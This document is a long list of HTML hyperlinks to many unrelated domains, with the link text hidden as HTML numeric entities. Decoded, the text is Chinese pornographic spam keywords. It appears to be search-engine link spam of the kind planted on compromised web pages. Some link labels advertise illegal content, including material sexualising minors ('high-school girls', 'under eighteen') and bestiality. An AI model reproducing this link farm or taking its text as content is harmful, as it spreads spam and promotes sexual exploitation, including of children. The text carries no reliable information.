<a href="http://geppark.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnlnd.com" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zise66.com" target="_blank">&#x56FD;&#x6A21;GOGO&#x65E0;&#x7801;&#x4EBA;&#x4F53;&#x556A;&#x556A;</a>|
<a href="http://hejucaifu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://u9991.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://avenircctv.com" target="_blank">av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://y9633.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hj-cw.com" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x53D7;&#x5B55; &#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://bfltw.com" target="_blank">&#x5728;&#x7EBF; | &#x56FD;&#x4EA7;&#x4F20;&#x5A92;18&#x7CBE;&#x54C1;&#x514D;&#x8D39;1&#x533A;2</a>|
<a href="http://bjesc.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;666</a>|
<a href="http://vipqiangquan.com" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://stganglong.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jf178.com" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x65E0;&#x7801;WWW</a>|
<a href="http://bjyscbs.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x65E0;&#x7801;R</a>|
<a href="http://bjglt.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;xxx</a>|
<a href="http://hongtao5.com" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://yiluhome.com" target="_blank">&#x5168;&#x65E5;&#x672C;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://17shcom.cn" target="_blank">&#x56FE;&#x7247;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x53E6;&#x7C7B;&#x6B66;&#x4FA0;</a>|
<a href="http://jubashu.com" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zmmzjy.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qdhnh.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://qzjzsj.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shtjyj.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;</a>|
<a href="http://web-666.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://rdrmed.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://v5diy.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://dlhxkj.cn" target="_blank">&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x81EA;&#x62CD;</a>|
<a href="http://weifk.com" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://hj-cw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://hseic.com" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://petexpo.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;</a>|
<a href="http://hljlq888.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ptzbzx.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://gzjtzsgsh.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x6309;&#x6469;&#x7CBE;&#x6CB9;</a>|
<a href="http://ykjldq.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://q33318.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;99</a>|
<a href="http://876909.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://haodayu.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://yanjianyl.com" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xcdzlp.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://njxrjkc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;a&#x2228;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://soulhunter.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x59D0;&#x5F1F;</a>|
<a href="http://hbsshb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://missjy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;md</a>|
<a href="http://clgwzc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://ywfengchi.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://aimeilian.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://paznc.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://long2.cn" target="_blank">&#x9EC4;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhetuku.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://lj17.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://zglhlaw.com" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://piyansz.com" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mj2005.com" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;av&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzguibo.com" target="_blank">91&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://89575555.cn" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zybjm.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://baobeizhu.com" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://shengdu168.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://hulubangbang.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://91taoyou.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzy17z.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://cnhangyun.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1688ok.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7A7F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://tjqpai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zbhszm.com.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rkmdf.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E1D;&#x889C;&#x957F;&#x817F;&#x4E1D;&#x889C;</a>|
<a href="http://jinkouyoubeng.com" target="_blank">&#x7537;&#x7537;gv&#x767D;&#x5AE9;&#x5C0F;&#x53D7;gv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wsyxa.cn" target="_blank">&#x4E9A;&#x5DDE;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://rszhipin.com" target="_blank">&#x4E5D;&#x4E5D;99&#x4E5D;&#x4E5D;&#x7CBE;&#x5F69;</a>|
<a href="http://ccc9114.com" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://ljfbxd.com" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mostondz.com" target="_blank">&#x6B27;&#x7F8E;&#x4E24;&#x6839;&#x4E00;&#x8D77;&#x8FDB;3p&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://jcnzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qzzmt.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://101wed.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://quantschina.com" target="_blank">&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chinajgf.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://yuxuninc.com" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://acepom17.com" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://daoyg.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://danshenhui.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ynhkch.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;av</a>|
<a href="http://jinpaimeng.com" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;</a>|
<a href="http://qzmy88.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xhmtjy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://qicaihonglian.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://xdypx.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://fang9981.com" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://300dh.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://7show.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xystyy.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://interplas.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;av</a>|
<a href="http://kwgsbs.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yufengzn.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://81jin.com" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://tgqz.com.cn" target="_blank">&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx</a>|
<a href="http://njssgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yulinderun.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://lylths.com" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;88av</a>|
<a href="http://yudongkeji.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://znpack.com" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x66F0;&#x72E0;&#x72E0;&#x72E0;&#x72E0;</a>|
<a href="http://house0561.com" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pdkqy.com" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jntyzi.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x5BFC;&#x822A;&#x798F;&#x5229;</a>|
<a href="http://tgshanyao.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbsshb.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gdlld.com" target="_blank">&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://three-ant.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hotelsh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ngyk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://gxtdyi.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhaoflower.com" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://xwy119.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://bdhdjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://qdlianyougraphite.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://66bai.com" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://xizi-photostudio.com" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;v</a>|
<a href="http://daoyg.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://aidiscape.cn" target="_blank">www.av&#x6B27;&#x7F8E;</a>|
<a href="http://dcqikan.com" target="_blank">&#x4E5D;&#x4E5D;99&#x4E5D;&#x4E5D;&#x7CBE;&#x5F69;</a>|
<a href="http://feifantime.com" target="_blank">&#x56FD;&#x4EA7;va&#x89C6;&#x9891;</a>|
<a href="http://lhh8.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;</a>|
<a href="http://294343.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nanxiangwuzi.com" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x770B;</a>|
<a href="http://yldrc.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://qzsjxwl.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;an&#x4E0D;&#x5361;</a>|
<a href="http://paofuu.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x7EBF;&#x8DEF;</a>|
<a href="http://xhmtjy.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://btszyst.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;&#x798F;&#x5229;</a>|
<a href="http://2jljl.com" target="_blank">&#x56FD;&#x4EA7;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x6709;&#x6BDB;</a>|
<a href="http://oumeiri.com" target="_blank">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;</a>|
<a href="http://lmyq.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://hbwlgj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://ntkuaidi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://nanren8844.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;5566</a>|
<a href="http://jiaodianzhuangshi.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://gdsgxrxsh.com" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kdceo.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://66bai.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5973;</a>|
<a href="http://xinhejy.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x4E8B;</a>|
<a href="http://266r.com" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://daruisi.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x4EBA;&#x4E0E;&#x79BD;&#x4EA4;</a>|
<a href="http://cdlongtou.com" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;h</a>|
<a href="http://hulan114.com.cn" target="_blank">&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://eheizhu.com" target="_blank">&#x514D;&#x8D39;&#x8001;&#x8272;&#x9B3C;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jhcbsb.cn" target="_blank">&#x6309;&#x6469;&#x63A8;&#x7CBE;&#x6CB9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rzzswl.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ttkjy.com.cn" target="_blank">&#x7C73;&#x5947;&#x5F71;&#x9662;888&#x5947;&#x7C73;&#x8272;99&#x5728;&#x7EBF;</a>|
<a href="http://zzblhmall.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
